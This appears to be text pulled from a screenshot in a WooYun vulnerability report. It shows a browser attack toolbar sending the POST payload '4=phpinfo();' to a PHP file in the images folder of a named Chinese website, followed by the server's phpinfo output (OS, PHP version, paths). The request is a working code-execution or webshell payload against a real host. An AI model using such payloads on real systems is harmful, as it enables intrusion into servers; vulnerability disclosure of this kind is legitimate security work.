 Load URL
http://www.cqsf.com.cn/images/2.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
4=phpinfo();
Notice: Use of undefined constant c - assumed 'c' in D:\PC_webserver\phproot\images\2.php on line 1
PHP Version 5.2.6
php
System
Windows NT ZFSW-WZ 5.2 build 3790
Build Date
May 2 2008 18:01:20
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--with-gd=shared" "--with-
extra-includes=C:\Program Files (x86)\Microsoft SDK\Include;C:\PROGRA~2
\MICROS~2\VC98\ATL\INCLUDE;C:\PROGRA~2\MICROS~2\VC98\INCLUDE;C:
\PROGRA~2\MICROS~2\VC98\MFC\INCLUDE" "--with-extra-libs=C:\Program Files
(x86)\Microsoft SDK\Lib;C:\PROGRA~2\MICROS~2\VC98\LIB;C:\PROGRA~2
\MICROS~2\VC98\MFC\LIB"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
D:\PC_webserver\php\php.ini
PHP API
20041225
PHP Extension
20060613
Zend Extension
220060519
Debug Build
no
Thread Safety
enabled
Zend Memory
Manager
enabled
IPv6 Support
enabled
Registered PHP
Streams
php, file, data, http, ftp, compress.zlib, https, ftps, zip
www.wooyun.org